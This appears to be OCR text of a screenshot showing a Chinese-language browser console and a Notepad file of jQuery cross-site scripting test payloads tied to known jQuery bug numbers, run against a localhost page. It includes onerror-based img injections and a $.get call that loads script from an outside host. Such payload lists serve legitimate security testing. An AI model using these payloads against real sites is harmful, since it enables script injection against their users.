 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.0-beta2", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(66
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')